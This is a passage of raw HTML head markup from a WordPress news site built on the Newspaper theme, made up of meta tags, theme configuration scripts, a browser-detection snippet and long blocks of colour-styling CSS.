<meta name="msapplication-navbutton-color" content="#205fa8" />
<meta name="apple-mobile-web-app-status-bar-style" content="#205fa8" />
<!-- / WPMobile.App -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b132aa1897","wpRestUrl":"https:\/\/infra.global\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infra.global\/wp-admin\/","wpRestNonce":"b132aa1897","wpRestUrl":"https:\/\/infra.global\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infra.global\/wp-admin\/","wpRestNonce":"b132aa1897","wpRestUrl":"https:\/\/infra.global\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":4437};
    </script>
        <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://infra.global/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://infra.global/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://infra.global/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://infra.global/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infra.global\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/infra.global\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#205fa8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="24ecd663ba";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #205fa8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #205fa8 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #205fa8;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #205fa8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #205fa8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #205fa8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #205fa8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #205fa8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #205fa8;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #205fa8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #205fa8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(32, 95, 168, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #205fa8 !important;
        }
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #205fa8;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #205fa8;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #205fa8 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #205fa8;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #205fa8;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #205fa8;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #205fa8;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #205fa8 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #205fa8;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #205fa8;
        -moz-box-shadow: 0 2px 16px #205fa8;
        box-shadow: 0 2px 16px #205fa8;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #205fa8;
        -moz-box-shadow: 0 4px 26px #205fa8;
        box-shadow: 0 4px 26px #205fa8;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #205fa8;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #205fa8;
        -moz-box-shadow: 0 2px 16px #205fa8;
        box-shadow: 0 2px 16px #205fa8;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #205fa8;
        -moz-box-shadow: 0 4px 26px #205fa8;
        box-shadow: 0 4px 26px #205fa8;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #205fa8;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #205fa8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #205fa8 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #205fa8;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
